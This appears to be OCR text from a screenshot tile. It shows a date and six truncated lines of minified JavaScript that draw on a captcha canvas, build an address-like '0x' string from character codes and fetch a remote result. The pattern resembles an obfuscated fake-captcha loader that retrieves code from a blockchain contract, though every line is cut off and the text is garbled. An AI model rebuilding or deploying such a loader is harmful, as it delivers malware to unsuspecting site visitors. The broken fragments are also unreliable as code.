
Updated:
2026-02-19
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su